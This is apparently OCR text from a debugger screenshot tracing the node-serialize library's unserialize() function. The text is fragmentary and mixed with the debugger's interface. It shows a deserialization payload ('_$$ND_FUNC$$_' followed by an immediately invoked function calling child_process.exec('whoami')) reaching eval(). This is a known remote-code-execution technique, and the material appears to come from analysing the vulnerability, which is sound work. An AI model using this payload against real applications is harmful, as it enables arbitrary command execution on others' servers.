 obj[key] = exports.unserialize(obj[key], originObj);   originObj: Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e…, stdout,
} else if(typeof obj[key] === 'string') {   key: "rce"
if(obj[key].indexOf(FUNCFLAG) === 0) {   obj[key]: "_$$ND_FUNC$$_function(){require('child_process').exec('whoami',\r\n function(error, stdou
obj[key] = eval( x: '(' + obj[key].substring(FUNCFLAG.length) + ')');   FUNCFLAG.length: 13
} else if(obj[key].indexOf(CIRCULARFLAG) === 0) {   CIRCULARFLAG: "_$$ND_CC$$_"
obj[key] = obj[key].substring(CIRCULARFLAG.length);   CIRCULARFLAG.length: 11
circularTasks.push({obj: obj, key: key});   obj: Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e…, stdout, stderr){\r\n co
}
}
}
ialize()
JS 脚本
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
originObj = Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e…, stdout, stderr){\r\n console.log(stdout)});\r\n }()"}
01 isIndex = true
circularTasks = Array(0) []
01 key = "rce"
arguments = Arguments(1) [Object,Function,Function]
01 FUNCFLAG.length = 13
01 CIRCULARFLAG.length = 11
01 obj[key] = "_$$ND_FUNC$$_function(){require('child_process').exec('whoami',\r\n function(error, stdout, stderr){\r\n console.log(stdout)});\r\n }()"
01 CIRCULARFLAG = "_$$ND_CC$$_"
01 FUNCFLAG = "_$$ND_FUNC$$_"
this = Object